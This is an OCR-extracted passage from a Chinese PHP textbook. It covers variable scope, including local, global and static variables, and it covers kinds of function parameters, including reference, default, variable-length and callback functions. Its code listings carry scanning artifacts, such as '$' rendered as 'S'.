

图 9-4 函数据调用过程

# PHP 变量的范围

变量的范围也就是它的生效范围。大部分的 PHP 变量只有一个单独的使用范围, 也包含了 include 和 require 引入的文件。当一个变量执行赋值动作后,会随着声明区域位置的差异而有不同的使用范围。 大致上来说, 变量会依据声明的位置分为局部变量和全局变量两种。

### 局部变量 9.4.1

局部变量也称为内部变量,是在函数内部声明的变量,其作用域仅限于函数内部,离开该函数后



再使用这种变量是非法的。不仅在函数中声明的变量是局部变量,为声明函数设置的参数因为只能在 本函数的内部使用, 所以也是局部变量。区别在于函数的参数具体数值从函数外部获得(函数被调用 时传入的值),而直接在函数中声明的变量只能在函数内部被赋值。但它们的作用域都仅限于函数内部, 因为当每次函数被调用时, 函数内部的变量才被声明, 执行完毕后函数内部的变量都被释放。如下所示:



该程序执行后输出结果如下所示:

//在函数内部可以访问内部变量, 输出的结果 在函数内部执行: 200 + 100 = 300 在函数外部执行: +=0 //在函数外部不能访问函数内部的两个变量, 所以无法输出结果

在上例中声明了一个 demo()函数,当调用 demo()函数时才会声明两个变量Sone 和Stwo,这两个变 量都是局部变量。变量Sone 是在参数中声明的并在调用时被赋值 200,另一个变量Stwo 是在函数中声明 的并直接赋值 100, 这两个局部变量只能在函数的内部使用, 输出计算结果。当 demo()函数执行结束时, 这两个变量就会被释放。因此,在函数外部访问这两个变量时是不存在的,所以没有输出结果。如果在 函数外部需要调用该变量值, 必须通过 return 指令将其值传回至主程序区块以做后续处理。如下所示:

```
1 < ?php\overline{2}\overline{3}测试局部变量的演示函数
                            需要一个整型的参数,测试是否为局部变量
\overline{4}Sparam int Sone
5
                                                   11声明一个函数demo, 需要传入一个整型参数
6
      function demo($one) {
                                                   //在函数内部声明一个变量
\overline{7}Stwo = 100;//将函数的运算结果使用return语句返回到函数调用处
\thetareturn $one+$two;
\overline{9}\mathbf{r}10//调用demo函数传入200赋值给参数$one, 返回值赋给变量$sum
11Ssum = demo(200);12echo "在函数外部使用函数中的运算结果: Ssum <br>"; //在函数外部可以使用函数返回的结果
```
该程序执行后输出结果如下所示:

在函数外部使用函数中的运算结果: 300 //获得函数内部执行结果, 在函数外部使用

## 9.4.2 全局变量

全局变量也称为外部变量, 是在函数的外部定义的, 它的作用域为从变量定义处开始, 到本程序 文件的末尾。和其他编程语言不同,全局变量不是自动设置为可用的。在 PHP 中,由于函数可以视为 单独的程序片段,所以局部变量会覆盖全局变量的能见度,因此在函数中无法直接调用全局变量。如 下所示:

```
1 < ?php\overline{2}\text{Some} = 200;11在函数外部审明一个全局变量sone值为200
                                                       //在函数外部审明一个全局变量$two值为100
\overline{3}Stwo = 100:4
\overline{5}4\star用子测试在函数内部不能直接使用全局变量sone和stwo
 6
      \star (
r<sub>7</sub>\mathcal{Q}function demo(){
           echo "运算结果: ". (Sone+Stwo). "<br>"; //相当子在函数内部新声明并且没赋初值的两个变量
\alpha10
      <sup>3</sup>
11//调用函数demo
12
      demo()
```
该程序执行后输出结果如下所示:

运算结果: 0 //两个变量没有赋初值为 NULL, 执行两个空值相加后的结果为 0

在上例中, 函数 demo()外面声明了两个全局变量Sone 和Stwo, 但在 PHP 中, 不能直接在函数中 使用全局变量。所以在 demo()函数中使用的变量\$one 和\$two, 相当于新声明的两个变量, 并且没有被 赋初值, 是两个空值运算, 所以得到的结果为 0。在函数中若要使用全局变量, 必须要利用 global 关 键字定义目标变量, 以告诉函数主体此变量为全局变量。如下所示:

```
1 < 2php
                                                     //在函数外部声明一个全局变量$one值为200
      \text{Some} = 200;\overline{z}//在函数外部声明一个全局变量$two值为100
್
      Stwo = 100;\overline{4}\overline{\mathbf{5}}1**用于测试在函数内部使用global关键字加载全局变量$one和$two
 6
\overline{\mathbf{7}}\star /
\mathsf Bfunction demo(){
-9
           //在函数内部使用alobal关键字加载全局变量, 加载多个使用逗号分隔
10global Sone, Stwo:
1112
           echo "运算结果: ".(Sone+Stwo)."<br>": //用到了函数外部声明的全局变量
13\mathbf{I}1415demo();
```
//调用函数demo

该程序执行后输出结果如下所示:

运算结果: 300

//使用 global 关键字就可以加载全局变量在函数中使用

在函数中使用全局变量,除了使用关键字 global,还可以用特殊的 PHP 自定义SGLOBALS 数组。 前面的例子可以写成使用\$GLOBALS 替代 global。如下所示:

```
1 < 2 \pmb{php}//在函数外部声明一个全局变量$one值为200
       \text{Some} = 200;\overline{2}//在函数外部声明一个全局变量$two值为100
 \bar{3}Stwo = 100:\overline{A}\overline{5}1**用子测试在函数内部使用SGLOBALS 访问全局变量
 6
 \boldsymbol{7}\star /
 8
       function demo(){
 9
            \texttt{SGDBALS} ['two'] = \texttt{SGDBALS} ['one'] + \texttt{SGDBALS} ['two'];
10
       \mathbf{I}1112demo():
                                                             //调用函数demo
       echo Stwo:
                                                             1/输出结果300, 说明全局变量被访问到, 重新被赋值
13
```
让学习成为一种习惯

在\$GLOBALS 数组中, 每一个变量是一个元素, 键名对应变量名, 值对应变量的内容。\$GLOBALS 之所以在全局范围内存在,是因为它是一个超全局变量。关于超全局变量,将在后面的章节详细介绍。

#### 9.4.3 静态变量

局部变量从存储方式上可分为动态存储类型和静态存储类型。函数中的局部变量,如不专门声明为 static 存储类别, 默认都是动态地分配存储空间的。其中的内部动态变量在函数调用结束后自动释放。如 果希望在函数执行后,其内部变量依然保存在内存中,应使用静态变量。在函数执行完毕后,静态变量并 不会消失,而是在所有对该函数的调用之间共享,即在函数再次执行时,静态变量将接续前次的结果 继续运算,并且仅在脚本的执行期间函数第一次被调用时被初始化。要声明函数变量为静态的,需用关键 字 static。如下所示:

```
1 < 2php
 \tilde{z}7**声明一个名为test的函数, 测试在函数内部声明的静态变量的使用
 3
       \star /
 \mathcal{L}^i_t//声明一个名为test的函数
 \mathfrak{t}^{\star}_{\gamma}function test() \{11定义一个静态变量sa,并赋初值为0
           static Sa = 0:
 \hat{\mu_2}// 输出变量sa的值
           echo Sa:
                                        //将变量sa自增1
\beta_iS_{a++}\bar{Q}\mathbf{v}//第一次运行, 输出0
τñ
       test():
                                        //第二次运行, 输出1
       test():
7<sub>1</sub>//第三次运行, 输出2
12
       test();
```
在上例中, 将函数 test()中的局部变量\$a 使用 static 关键字声明为静态变量, 并赋初值为 0。函数 在第一次执行时,静态变量Sa 经运算后,从初值 0 变为 1。当函数第一次执行完毕后,静态变量Sa 并 没有被释放,而是将结果保存在静态内存中。第二次执行时, Sa 从内存中获取上一次计算的结果 1, 继续运算,并将结果2存于静态内存空间中。以后每次函数执行时,静态变量将从自己的内存空间中 获取前次的存储结果,并以此为初值进行计算。

# 声明及应用各种形式的 PHP 函数

编写 PHP 程序时, 可以自己定义函数, 当然如果 PHP 系统中有直接可用的函数是最好的了, 没 有时才去自己定义。在 PHP 系统中有很多标准的函数可供使用,但有一些函数需要和特定的 PHP 扩 展模块一起编译,否则在使用它们的时候就会得到一个致命的"未定义函数"错误。例如,要使用图 像函数 imagecreatetruecolor(), 需要在编译 PHP 的时候加上 GD 的支持; 或者, 要使用 mysql connect() 函数, 就需要在编译 PHP 的时候加上 MySOL 的支持。有很多核心函数已包含在每个版本的 PHP 中, 如字符串和变量函数。调用phpinfo()或者 get loaded extensions()函数可以得知 PHP 加载了哪些扩展库。 同时还应该注意,很多扩展库默认就是有效的。

调用系统函数和调用自定义函数的方式相同。系统中为我们提供的每一个函数,都会有详细的帮 助信息, 所以使用函数时没有必要花费大量的时间去研究函数内部是如何执行的, 只要参考帮助文档 完成函数的调用, 能实现我们需要的功能即可。当然, 如果声明一个函数让其他人去应用, 也应该提 供一份该函数的详细使用说明。如果想通过帮助文档成功地应用一个函数,则介绍函数使用的帮助文 档就必须包括以下几点。

- > 函数的功能描述(决定是否使用这个函数)。使用哪个函数去完成什么样的任务,都是需要对 号入座的, 所以通过函数的功能描述就可以让我们决定在自己的脚本中是否去使用它。
- > 参数说明(决定怎么使用这个函数)。参数的作用就是在执行函数前导入某些数值, 以提供函 数处理执行。通过函数的参数传值可以改变函数内部的执行行为,所以怎么传值、传什么值、 传什么类型的值、传几个值等的详细说明才是决定如何使用函数的关键。
- > 返回值(调用后如何处理)。在脚本中通过获取函数调用后的返回值来决定程序的下一步执行, 所以就必须要了解函数是否有返回值、返回什么样的值、返回什么类型的值。 例如下面是自己定义的函数, 就包括了这三方面的帮助信息:

```
\perp <?php
      7**Ċ.
           定义一个计算两个整数平方和的函数
 3
           \sigmaparam int \varsigmai
                           第一个整数参数,作为一个运算数
 \mathcal{L}^{\sharp}_{\mathbf{2}}\zetaint St第二个整数参数,作为另一个运算数
           Gparam
                            返回一个整数,是计算后平方和的值
 \tilde{b}Breturn int
 \rightarrow\star /
\mathcal{G}function test(Si, Sj) {
\mathcal{Q}//声明一个变量用于保存计算后的结果
           Ssum = 0:
           Ssum = Si *Si + Sj *Sj;//计算两个数的平方和
1f//返回值,返回计算后的结果
           return Ssum:
1112
      \mathbf{1}13
      echo test(2, 5);
                                              77应用函数
14
```
PHP 函数的参数才是决定如何成功应用一个函数或是控制一个函数执行行为的标准。又因为 PHP 是弱类型语言, 参数的设置和应用会有多种方式, 所以学会声明具有不同参数的函数, 以及可以成功 调用各同形式参数的函数,才是学习 PHP 函数的关键。本节将通过 PHP 函数的参数这个特点,分别 介绍相应函数的声明和详细应用。

### $9.5.1$ 常规参数的函数

常规参数的函数格式说明如下所示:

string example( string name, int age, double height) //常规参数的函数格式说明

所谓的常规参数的函数, 就是实参和形参应该个数相等、类型一致, 像 C 或 Java 等强类型语言中 的参数使用方法一样。这类函数的调用比较容易,因为灵活性不大,像强类型语言一样要求比较严格 (参数个数是固定的, 每个参数的类型也是固定的)。在 PHP 中, 如果声明这样的函数就发挥不了 PHP 弱类型语言的优势。例如, 在上面常规参数的函数语法格式示例中, 声明一个名为 example 的函数, 函数执行后返回一个字符串类型的值。该函数有三个参数,调用时传递的参数个数和顺序必须一致, 并且第一个参数必须是字符串类型, 第二个参数必须是整型, 第三个参数必须是双精度类型。例如, 上例中定义的求两个整数平方和的函数 test()就是一个常规参数的函数, 要求必须有两个整型的参数。 系统函数也有很多属于这种类型。一些使用常规参数的系统函数如下所示:



string chr (int ascii) float ceil (float value) array array combine (array keys, array values) int strnatcmp (string str1, string str2) string **implode** (string glue, array pieces) string readdir (resource dir handle)

//必须使用一个整数作为参数 //必须使用一个浮点数作为参数 //必须使用两个数组作为参数 //必须使用两个字符串作为参数 //第一个参数必须是字符串, 第二个参数必须是数组 //必须使用一个资源类型作为参数

### 伪类型参数的函数 9.5.2

伪类型参数的函数格式说明如下所示:

mixed funName (mixed \$args) number funName (number \$args) #在参数列表中出现类型使用 mixed 描述的参数 #在参数列表中出现类型使用 number 描述的参数

PHP 是弱类型的语言, 不仅在声明变量时不需要指定类型, 在声明函数时参数也不需要指定类型, 所以在 PHP 中函数的每个参数都可以为其传递任意类型的值。因为弱类型是 PHP 语言的最大特点, 所以在声明一个函数时,可以让同一个参数接受任意类型的值。而在C或 Java 等强类型编程语言中, 如果要声明对数组进行排序的方法, 就必须为每一种类型的数组写一个排序的方法, 这就是所谓的函 数重载,而 PHP 这种弱类型参数则不存在重载的概念。在 PHP 中, 如果对各种类型的数组进行排序, 只要声明一个函数就够了,所以伪类型参数的函数是 PHP 中最常见的函数应用形式。前面我们介绍过 PHP 的伪类型, 包括 mixed、number 和 callback 三种, 所以这里就不做过多的阐述。在声明函数时, 如果参数能接受多种不同但并不必须是所有类型的值, 在函数的说明文档中就可以使用 mixed 标记这 个参数类型。如果说明一个参数可以是 integer 或 float, 就可以使用 number 标记参数。除了参数可以 传递伪类型的参数,函数的返回值也可以根据参数类型的不同返回不同类型的值。在 PHP 中,像 empty()、 pow()等都是这样的函数。

## 9.5.3 引用参数的函数

引用参数的函数格式说明如下所示:

void funName (array &arg)

## #在参数列表中出现使用&描述的参数

在 PHP 中默认是按值传递参数, 而且函数的参数也属于局部变量, 所以即使在函数内部改变参数 的值, 它并不会改变函数外部的值。函数为子程序, 调用函数的程序可以称为父程序。父程序直接传 递指定的值或变量给函数使用。由于所传递的值或变量与函数里的数值分别存储于不同的内存区块, 所以如果函数对所导入的数值做了任何变动,并不会对父程序造成直接影响。如下所示:

 $1 < 2$ php  $\overline{z}$  $1 + 1$ 声明一个函数test,用子测试参数  $\gamma$ 需要一个整型值参数  $\Delta$ *@param int \$arg*  $\tau_i$  $\star$  /  $\mathcal{L}$ function test( Sarg) {  $\overline{z}$ //在函数中改变参数sa的值为200  $Sarg = 200;$  $\mathfrak{D}$ ł  $\mathbf{G}$ //在父程序中声明一个全局变量\$var,初值为100  $1<sub>0</sub>$  $$var = 100;$ 

 $test(Svar)$ ; 1.1 1.2 echo Svar:

//调用test函数, 并将变量Svar的值100传给函数的参数Saro //输出100。Svar的值没有变化

在上面的程序中, 在调用 test()函数时, 将全局变量\$var 的"值"传给函数 test()。虽然在 test()函 数中对变量Sarg 指定了新值 200, 但是并不能改变函数外变量Svar 的值。调用 test()函数结束后,变量 Svar 的输出值仍为100。如果希望允许函数修改它的参数值, 则必须通过引用传递参数。相对于按值 传递模式,并不会将父程序中的指定数值或目标变量传递给函数,而是把该数值或变量的内存存储区 块相对地址导入函数之中。因此, 当该数值在函数中有任何变动时, 会连带对父程序造成影响。如果 想要函数的一个参数总是通过引用传递,则在函数定义中,在参数的前面预先加上符号"&"即可。 如下所示:

```
1 <?php
     1**
2
         声明一个函数test,用子测试参数
\overline{3}需要一个整型值参数,使用's'将按引用方式传递参数,参数必须是变量
4
         @param int $arg
5
     \star/
 6
     function test( & Sarq) {
7
                                 //在函数中改变参数sa的值为200,$arg是引用参数,外部变量$var也被修改
         Sarg = 200;\rm s\mathbf{r}9
10
     Svar = 100;//在父程序中声明一个全局变量$var, 初值为100
11test(Svar);
                                 //调用test函数, 并将变量$var的引用传给函数的参数$arg
12echo Svar;
                                 //输出200. $var的值在函数中修改变量$arq时被修改
```
在上面的程序中, 调用 test()函数时, 并不是将全局变量\$var 的值 100 传递给函数 test()。可以看 到, 在 test()函数的定义中, 使用了引用符号"&"指定变量Sarg 为按引用传递方式。在函数体中对变 暈Sarg 指定了新值 200,由于按引用方式会修改外部数据,所以外部变量Svar 的值也一起被修改为 200。 调用函数结束后, 可以看到变量\$var 的输出值为 200。

注意: 如果在函数的形参中有使用"&"修饰的参数, 则在调用该函数时就必须传入一个变量给 这个参数,而不能传递一个值。

在 PHP 的系统函数中有很多这样的函数, 都需要传递一个变量给引用参数, 在函数中改变参数变 量的值,则传递的这个参数变量本身的值也会在父程序中被改变。例如,在数组处理函数中的 next()、 sort()、shuffle、key()等函数都是引用参数的函数。其中 sort()函数的使用及说明如下所示:

```
1 < 2php
                                            //声明一个数组,元素成员的顺序是打乱的
\overline{2}Sarr = array(1, 5, 8, 4, 6, 2, 9);'3
    print r( $arr );//输出排序前数据的顺序
4
                                            //使用sort()函数排序, 必须传入一个数组变量
`s
    sort($arr);
                                            //数组sarr排序后的结果输出
    print r($arr);
\epsilon
```
可以看到使用 sort()函数成功对数组Sarr 进行了排序,只需要直接将数组变量Sarr 作为参数调用 sort()函数处理, 原数组就是排序后的顺序。因为 sort()使用的是一个引用参数, 所以在 sort 内部对传 入的数组参数进行排序, 父程序向该函数传入的数组变量值也就被改变了。

### 9.5.4 默认参数的函数

默认参数的函数格式说明如下所示:



mixed funName (string name [, string value [, int expire]]) #在参数列表中出现使用「 | 描述的参数

在定义函数时声明了参数, 而在调用函数时没有指定参数或是少指定了参数, 就会出现缺少参数 的警告。在 PHP 中,支持函数的默认方式调用,即为参数指定一个默认值。在调用函数时如果没有指 定参数的值, 在函数中会使用参数的默认值。默认值必须是常量表达式, 不能是变量、类成员或者函 数调用。PHP 还允许使用数组和特殊类型 NULL 作为默认参数。如下所示:

 $1 < 2$ php  $1 + \epsilon$  $\overline{2}$ 自定义一个函数名称为person,用子打印一个人的属性  $\mathcal{R}$ @param string \$name 人的名字属性字符串, 就认值为"张三"  $\overline{4}$ 人的年龄属性,就认值为20  $\overline{5}$  $int$ Gparam Şage  $string$ 人的性别属性,默认值为"男"  $\tilde{r}$ *Gparam*  $\mathfrak{s}$ sex  $\overline{1}$  $\star$  / function person( \$name="张三", \$aqe=20, \$sex="男"){ 8  $\mathbf{Q}$ echo "我的名字是: (\$name), 我的年龄为: (\$age), 性别: {\$sex} <br>";  $10$  $\lambda$  $11$ //在调用函数时三个参数都没有传值, 全部使用默认参数  $12$  $person()$ 11第一个默认参数被传入的值覆盖,后两个参数使用默认参数 13 person("李四"); 1/前两个默认参数被传入的值覆盖,最后一个参数使用默认参数  $14$ person( $"E\overline{\pm}"$ , 22);  $1.5$ person("贾六", 18, "女"); 77在调用函数时,三个默认参数都被传入的值覆盖

该程序执行后输出结果如下所示:

我的名字是: 张三, 我的年龄为: 20, 性别: 男 我的名字是: 李四, 我的年龄为: 20, 性别: 男 我的名字是: 王五, 我的年龄为: 22, 性别: 男 我的名字是: 赵六, 我的年龄为: 18, 性别: 女

在上例中声明了一个名为 person()并带有三个参数的函数,其中的三个参数都被默认赋上初值, 即默认参数。在调用该函数时, 如果少传或不传参数, 参数将使用默认的值。如果用户在调用函数时 传值,则使用传入的值。

当调用函数传递参数时,实参和形参是按顺序对应传递数据的,如果实参个数少于形参,则最右 边的形参不会被传值。当使用默认参数时,任何默认参数必须放在任何非默认参数的右侧,否则,可 能函数将不会按照预期的情况工作。例如,下面的函数声明就是函数默认参数不正确的用法。后面两 个参数没有被传值, 也没有默认值, 在调用时出现警告。如下所示:

```
1 < 2php
 \overline{2}/ * *自定义一个函数名称为person,用子打印一个人的属性
 3
                                人的名字属性字符串,默认值为"张三"
 \overline{4}$name@param string
 \overline{5}人的年龄属性
                          Saore
          Graram
                 int人的性别属性
 6
          Graram
                 strin \sigmaSsex\overline{7}\star/
      function person( $name="张三", $age, $sex){
 8
 \ddot{q}echo "我的名字是: ($name), 我的年龄为: ($age), 性别: ($sex) <br>";
10
      \mathbf{H}1177第一个默认参数被传入的值覆盖,后两个参数没有传值,会出现2条警告报告
      person("李四");
12
```
只需将函数头部的参数列表中, 默认参数列在所有没有默认值参数的后面, 该程序即可正确执行。 如下所示:

```
1 < ?php\bar{z}1**自定义一个函数名称为person,用子打印一个人的属性
 \mathcal{B}人的名字属性字符串
 \overline{\mathbf{A}}Anaram
                   string
                            Sname
 \varsigma$age人的年龄属性
           Gparam
                   int人的性别属性,默认值为"男"
                            $sex6
           Goaram
                   string
 \overline{7}\star /
      function person( Sname=, Sage, Ssex="男"){
8
 \overline{a}echo "我的名字是: ($name), 我的年龄为: ($age), 性别: ($sex) <br>";
10\mathbf{1}1111前两个参数传信, 没有为最后一个参数传信, 则使用默认信"男"
12person("\mathbb{Z}[\mathbb{Z}^n, 20);
```
在上面的代码中,函数 person()在调用时,前两个参数是必须传值的参数,如果不传值则会出现 错误: 而最后一个参数是可选的参数, 如果不传值则使用默认值。在 PHP 的系统函数中有很多这样的 函数,前面是必须传值的参数,后面是可选参数。例如 printf()、explode()、mysql query()、setCookie() 等函数都有必洗和可洗参数。

### 9.5.5 可变个数参数的函数

可变参数的函数格式说明如下所示:

```
#在参数列表中出现使用"…"描述的参数
mixed funName (string arg1 [, string ...] )
```
使用默认参数话合实参个数少于形参的情况,而可变参数列表则话合实参个数多于形参的情况。 如果在函数中用不到多传入的参数则没有意义。通常,用户在定义函数时,设置的参数数量是有限的。 如果希望函数可以接受任意数量的参数,则需要在函数中使用 PHP 系统提供的 func\_get\_args()函数, 它将所有传递给脚本函数的参数当作一个数组返回。如下所示:

```
1 < ?php\bar{2}声明一个函数more args(), 用于打印参数列表的值
\overline{3}虽然没有声明参数列表,但可以传入任意个数、任意类型的参数值
\overline{a}5
 6
      function more args() {
         Sargs = func.get_{args}() ;
                                                       1/将所有传递给脚本函数的参数当作一个数组返回
7
\mathbf{R}for (Si=0; Si<count (Sargs); Si++) {
                                                       //使用for循环遍历数组$args
9
             echo "第". $i. "个参数是". $arqs [$i]. "<br>";
                                                       11分别输出传入函数的每个参数
10,
11ł
      more \arg s ("one", "two", "three", 1, 2, 3);
                                                        //调用函数并输入多个参数
12
```
除此之外,也可以使用 func num args()函数返回参数的总数,使用 func get arg()函数接受一个数 字参数, 返回指定的参数。上面的函数可以改写为下面的形式:

```
1 < 2php
\overline{2}1**
          声明一个函数more args(), 用子打印参数列表的值
з.
          虽然没有声明参数列表,但可以传入任意个数、任意类型的参数值
\overline{4}\overline{5}\star/
Á
      function more args() {
                                                                     //使用for循环遍历数组$args
-7
          for ($i=0; $i<func_num_args(); $i++) {
              echo "第". Si. "个参数是". func get_arg(Si). "<br>";
                                                                     //分别输出传入函数的每个参数
8
\overline{Q}\mathbf{1}
```
让学习成为一种习惯

more args("one", "two", "three", 1, 2, 3);  $11$ 

11调用函数并输入多个参数

上面的两个例子实现了相同的功能,都可以在函数中获取任意个数的参数列表,并在函数中使用。 在 PHP 的系统函数中, 也有很多这样的可变参数的函数, 例如 array()、echo()、array merge ()等函数 都可以传递仟意多个参数。

### 回调函数  $9.5.6$

 $10$ 

回调函数的格式说明如下所示:

#### mixed funName (callback arg) #在参数列表中使用伪类型 callback 描述

所谓的回调函数, 就是指调用函数时并不是传递一个标准的变量作为参数, 而是将另一个函数作 为参数传递到调用的函数中。如果在函数的格式说明中出现"callback"类型的参数,则该函数就是回 调函数。callback 也属于 PHP 中伪类型的一种, 说明函数的参数需要接受另一个函数作为实参。一个 很重要的问题是为什么要使用函数作为参数呢?前面介绍过,通过参数的传递可以改变调用函数的执 行行为,但有时仅将一个值传递给函数能力还是有限的。如果可以将一个用户定义的"执行过程"传 递到函数中使用,就大大增加了用户对函数功能的扩展。而如何声明和使用回调函数也是比较关键的 问题, 如果需要声明回调函数, 就需要先了解一下变量函数。

## 1. 变量函数

变量函数也称为可变函数。如果一个变量名后有圆括号, PHP 将寻找与变量的值同名的函数, 并 且将尝试执行它。例如,声明一个函数 test(),将函数名称字符串"test"赋给变量\$demo。如果直接打 印\$demo 变量, 输出的值一定是字符串"test"; 但如果在\$demo 变量后加上圆括号"\$demo()", 则为 调用对应Sdemo 变量值"test"的函数。这样就可以将不同的函数名称赋给同一个变量,再通过变量去 调用这个函数,类似于面向对象中多态特性的应用。如下所示:

```
1 <?php
      /** 声明第一个函数one, 计算两个数的和
\overline{2}\overline{3}@param int $a 计算和的第一个运算元
          Oparam int $b 计算和的第二个运算元
4
5
                         返回计算后的结果
          Greturn int
 6
      \star/
\overline{7}function one ($a, $b) {
          return Sa + Sb:8
9
10/** 声明第二个函数two, 计算两个数的平方和
11int $a 计算平方和的第一个运算元
12Gparam
          Operam int Sb 计算平方和的第二个运算元
13返问计算后的结果
14
          Greturn int
      \star /
15
      function two($a, $b) {
16
          return \delta a * \delta b + \delta b * \delta b;
1718
      \mathbf{r}19
      /** 声明第三个函数three, 计算两个数的立方和
20
          Oparam int Sa 计算立方和的第一个运算元
2122
          Oparam int Sb 计算立方和的第二个运算元
```

```
27返回计算后的结果
         Areturn int
      \star /
7425
      function three(Sa. Sb) {
26
         return Sa*Sa*Sa + Sh*Sh*Sh:
27\mathbf{1}2.8Sresult = "one"://将函数名"one"赋给变量$result,执行$result()时则调用函数one()
29
     //$result = "two":
                                       //将函数名"two"赋给变量$result, 执行$result()时则调用函数two()
30
                                       //梅函数名"three"赋给变量$result, 执行$result()时则调用函数three()
31
      //Sresult = "three";
32
     echo "运算结果是: ". Sresult(2, 3); //变量$result接收到哪个函数名的值,就调用哪个函数
33
```
在上例中声明了 one()、two()和 three()三个函数,分别用于计算两个数的和、平方和及立方和。并 将三个函数的函数名(不带圆括号)以字符串的方式赋给变量Sresult, 然后使用变量名Sresult 后面加 上圆括号并传入两个整型参数,就会寻找与变量Sresult 的值同名的函数执行。大多数函数都可以将函 数名赋值给变量,形成变量函数。但变量函数不能用于语言结构,例如 echo()、print()、unset()、isset()、 empty()、include()、require()及类似的语句。

## 2. 使用变量函数声明和应用回调函数

如果要自定义一个可以回调的函数,可以选择使用变量函数帮助实现。在定义回调函数时, 函数 的声明结构是没有变化的,只要声明的参数是一个普通变量即可。但在函数的内部应用这个参数变量 时,如果加上圆括号就可以调用到和这个参数值同名的函数了,所以为其传递的参数一定要是另一个函 数名称字符串才行。使用回调函数的目的是可以将一段自己定义的功能传到函数内部使用。如下所示:

```
1 <?php
      -<br>/** 声明回调函数filter, 在0~100的整数中通过自定义条件过滤不要的数字
\mathbf{z}需要传递一个函数名称字符串作为参数
                             Sfun
\mathcal{R}@param callback
      \star/\overline{4}\overline{\mathbf{5}}function filter($fun) {
6
          for (Si=0; Si \le 100; Si++) {
              //将参数变量$fun加上一个圆括号$fun(), 则为调用和变量$fun值同名的函数
\overline{7}\mathsf gif( $fun(Si) )- 9
                  continue;
10
11echo Si.' <br>';
12
          \mathcal{E}13\mathbf{I}14
      /** 声明一个函数one, 如果参数是3的倍数就返回true, 否则返回false
15@param int $num
                             需要一个整数作为参数
1617\star/
18function one (Snum) {
19
          return Sum83 == 0;
20
      ,
21
      /** 声明一个函数two, 如果参数是一个回文数(翻转后还等于自己的数)返回true, 否则返回false
22
                              需要一个整数作为参数
23@param int $num
24
      \star/25
      function two (Snum) {
26
          return Snum == strrev(Snum);
27<sup>1</sup>
28
                         //打印出100以内非3的倍数,参数"one"是函数one()的名称字符串,是一个回调
29
      filter("one");
30
      echo '----------<b>r</b>':
31//打印出100以内的非回文数, 参数"two"是函数two()的名称字符串, 是一个回调
      filter('two');
```


在上面的示例中, 如果声明的函数 filter()只是接受普通的值作为参数, 则用户能过滤掉的数字就会 比较单一。而本例在定义的函数 filter()中调用到了通过参数传递进来的一个函数作为过滤条件,这样函 数的功能就强大多了,可以在 filter()函数中过滤掉你不喜欢的任意数字。在函数 filter()内部通过参数变 量\$fun 加上一个圆括号"\$fun()", 就可以调用和变量\$fun 值相同的函数作为过滤的条件。例如, 本例中 声明了 one()和 two()两个函数, 分别用于过滤掉 100 之内 3 的倍数和回文数时, 只要在调用 filter()时将 函数名称"one"和"two"字符串传递给参数,即将这两个函数传递给 filter()函数内部使用。

## 3. 借助 call user func array()函数自定义回调函数

虽然可以使用变量函数去声明自己的回调函数,但最多的还是通过 call user func array()函数去实 现。函数 call user func array()是 PHP 中的内置函数, 其实它也是一个回调函数, 格式说明如下:

mixed call user func array (callback function, array param arr)

该函数有两个参数: 第一个参数因为使用伪类型 callback, 所以这个参数需要是一个字符串, 表 示要调用的函数名: 第二个参数则是一个数组类型的参数, 表示参数列表, 按照顺序依次会传递给要 调用的函数。该函数的应用示例如下:

```
1 < ?php/** 声明一个函数fun(), 功能是输出两个字符串, 目的是作为call user func array()函数的回调参数
\tilde{z}需要传递一个字符串作为参数
3
           Fparam string $msgl
                                     需要传递另一个字符串作为参数
           Gparam string $msg2
 4
 \mathbf{g}function fun(Smsq1, Smsq2) {
 6
           echo '\text{Smsg1} = \text{'}. Smsq1;
 \overline{7}\mathsf{R}echo \text{ '} <br/> h r > \text{'} :\overline{9}echo '\frac{5}{3}msq2 = '. \frac{5}{3}msq2;
10
      \mathbf{L}11/** 通过系统函数call user func array()调用函数fun()
12第一个参数为函数fun()的名称字符串
13第二个参数则是一个数组,每个元素值会按顺序传递给调用的fun()函数参数列表中
141.5\star/
      call_user_func_array('fun', array('LAMP', '兄弟连'));
16
```
